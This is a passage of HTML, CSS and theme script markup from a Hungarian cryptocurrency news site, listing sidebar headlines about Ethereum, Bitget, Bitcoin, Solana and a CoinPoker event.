.td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_99 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_99 .td-module-container:before{bottom:-25px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Legolvasottabb h\u00edreink","category_ids":"-112, -10580","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-44709","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "1";
block_tdi_99.block_type = "td_flex_block_1";
block_tdi_99.post_count = "5";
block_tdi_99.found_posts = "16475";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "3295";
tdBlocksArray.push(block_tdi_99);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Legolvasottabb híreink</span></h4></div><div id=tdi_99 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/az-ethereum-foundation-kiemelt-prioritassa-teszi-a-posztkvantum-biztonsagot-uj-csapat-alakul/"  rel="bookmark" class="td-image-wrap " title="Az Ethereum Foundation kiemelt prioritássá teszi a posztkvantum biztonságot, új csapat alakul" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/ethereum-6-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/az-ethereum-foundation-kiemelt-prioritassa-teszi-a-posztkvantum-biztonsagot-uj-csapat-alakul/"  rel="bookmark" title="Az Ethereum Foundation kiemelt prioritássá teszi a posztkvantum biztonságot, új csapat alakul">Az Ethereum Foundation kiemelt prioritássá teszi a posztkvantum biztonságot, új csapat alakul</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-bitget-partnersegre-lep-a-tread-fi-vel-az-universal-exchange-infrastruktura-fejlesztese-erdekeben/"  rel="bookmark" class="td-image-wrap " title="A Bitget partnerségre lép a Tread.fi-vel az Universal Exchange infrastruktúra fejlesztése érdekében" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitget-6-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-bitget-partnersegre-lep-a-tread-fi-vel-az-universal-exchange-infrastruktura-fejlesztese-erdekeben/"  rel="bookmark" title="A Bitget partnerségre lép a Tread.fi-vel az Universal Exchange infrastruktúra fejlesztése érdekében">A Bitget partnerségre lép a Tread.fi-vel az Universal Exchange infrastruktúra fejlesztése érdekében</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/bitcoin-arfolyam-elorejelzes-peter-brandt-eladasi-jelzest-vetit-elore-a-btc-grafikonjan/"  rel="bookmark" class="td-image-wrap " title="Bitcoin árfolyam-előrejelzés: Peter Brandt eladási jelzést vetít előre a BTC grafikonján" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-31-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/bitcoin-arfolyam-elorejelzes-peter-brandt-eladasi-jelzest-vetit-elore-a-btc-grafikonjan/"  rel="bookmark" title="Bitcoin árfolyam-előrejelzés: Peter Brandt eladási jelzést vetít előre a BTC grafikonján">Bitcoin árfolyam-előrejelzés: Peter Brandt eladási jelzést vetít előre a BTC grafikonján</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/szazmilliard-dollar-tunt-el-a-kriptopiacrol-a-geopolitikai-feszultsegek-miatt/"  rel="bookmark" class="td-image-wrap " title="Százmilliárd dollár tűnt el a kriptopiacról a geopolitikai feszültségek miatt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/geopolitika-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/szazmilliard-dollar-tunt-el-a-kriptopiacrol-a-geopolitikai-feszultsegek-miatt/"  rel="bookmark" title="Százmilliárd dollár tűnt el a kriptopiacról a geopolitikai feszültségek miatt">Százmilliárd dollár tűnt el a kriptopiacról a geopolitikai feszültségek miatt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post td-module-exclusive">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/gyenge-formaban-a-solana-kritikus-szintekhez-kozeledik-az-arfolyam/"  rel="bookmark" class="td-image-wrap " title="Gyenge formában a Solana – kritikus szintekhez közeledik az árfolyam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2024/05/solana-min-1-2-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/gyenge-formaban-a-solana-kritikus-szintekhez-kozeledik-az-arfolyam/"  rel="bookmark" title="Gyenge formában a Solana – kritikus szintekhez közeledik az árfolyam">Gyenge formában a Solana – kritikus szintekhez közeledik az árfolyam</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_100 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_100" >
<style>.td-theme-wrap .tdi_100 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_100 .td-subcat-item a:hover,.td-theme-wrap .tdi_100 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more i{color:#fbb03b}.td-theme-wrap .tdi_100 .td-block-title>*{border-color:#fbb03b}.td-theme-wrap .tdi_100 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_100 .td_quote_on_blocks,.td-theme-wrap .tdi_100 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_100 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_100 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_100 .td-instagram-user a{color:#fbb03b}.td-theme-wrap .tdi_100 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_100 .td-load-more-wrap a:hover{background-color:#fbb03b;border-color:#fbb03b}.td-theme-wrap .tdi_100 .td-read-more a,.td-theme-wrap .tdi_100 .td-weather-information:before,.td-theme-wrap .tdi_100 .td-weather-week:before,.td-theme-wrap .tdi_100 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_100 .td-post-category,.td-theme-wrap .tdi_100 .td-post-category:hover{background-color:#fbb03b}@media (max-width:767px){.tdi_100{margin-bottom:40px!important}}</style>
<style>.tdi_100 .td-image-wrap{padding-bottom:70%}.tdi_100 .entry-thumb{background-position:center 50%}.tdi_100 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_100 .td-image-container,.ie11 .tdi_100 .td-image-container{flex:0 0 auto}.tdi_100 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_100 .td-module-meta-info,.ie11 .tdi_100 .td-module-meta-info{flex:1}body .tdi_100 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_100 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_100 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_100 .td_module_wrap{float:right}.tdi_100 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_100 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_100 .td-post-vid-time{display:block}.tdi_100 .td-post-category:not(.td-post-extra-category){display:none}.tdi_100 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_100 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_100 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_100 .td-read-more{display:none}.tdi_100 .td-author-date{display:inline}.tdi_100 .td-post-author-name{display:none}.tdi_100 .td-post-date,.tdi_100 .td-post-author-name span{display:none}.tdi_100 .entry-review-stars{display:inline-block}.tdi_100 .td-icon-star,.tdi_100 .td-icon-star-empty,.tdi_100 .td-icon-star-half{font-size:15px}.tdi_100 .td-module-comments{display:none}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_100 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_100 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}.tdi_100 .td-block-title a,.tdi_100 .td-block-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_100 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_100 .td-module-container:before{bottom:-25px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_100 .td-module-container:before{bottom:-15px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_100 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_100 .td-module-container:before{bottom:-25px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_100 = new tdBlock();
block_tdi_100.id = "tdi_100";
block_tdi_100.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"112","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Vend\u00e9gbejegyz\u00e9sek","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-44709","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_100","tdc_css_class":"tdi_100","tdc_css_class_style":"tdi_100_rand_style"}';
block_tdi_100.td_column_number = "1";
block_tdi_100.block_type = "td_flex_block_1";
block_tdi_100.post_count = "5";
block_tdi_100.found_posts = "3346";
block_tdi_100.header_color = "";
block_tdi_100.ajax_pagination_infinite_stop = "";
block_tdi_100.max_num_pages = "670";
tdBlocksArray.push(block_tdi_100);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vendégbejegyzések</span></h4></div><div id=tdi_100 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/coinpoker-winter-festival-rekordnyeremenyu-heads-up-parti-uj-mosbock-video-es-duborgo-winter-masters-series/"  rel="bookmark" class="td-image-wrap " title="CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/coinpoker-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
